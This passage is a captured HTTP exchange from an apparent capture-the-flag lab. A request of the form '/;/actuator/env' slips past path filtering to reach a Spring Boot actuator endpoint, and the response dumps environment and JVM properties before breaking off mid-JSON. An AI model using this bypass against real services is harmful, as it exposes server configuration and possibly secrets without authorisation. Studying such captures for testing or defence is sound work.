 Request
Pretty Raw Hex \n
1 GET /;/actuator/env HTTP/1.1
2 Host: eci-2ze2somogz02k1rf2xy9.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __jsluid_h=643fa04e5409759f613a3248b0ab57fb
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 14 Nov 2021 05:46:41 GMT
3 Content-Type: application/vnd.spring-boot.actuator.v3+json
4 Connection: close
5 X-Via-JSL: e17d292,-
6 X-Cache: bypass
7 Content-Length: 5505
8
9 {
"activeProfiles":[
],
"propertySources":[
{
"name":"server.ports",
"properties":{
"local.server.port":{
"value":8888
}
}
},
{
"name":"servletContextInitParams",
"properties":{
}
},
{
"name":"systemProperties",
"properties":{
"java.runtime.name":{
"value":"OpenJDK Runtime Environment"
},
"java.protocol.handler.pkgs":{
"value":"org.springframework.boot.loader"
},
"sun.boot.library.path":{
"value":"/usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64"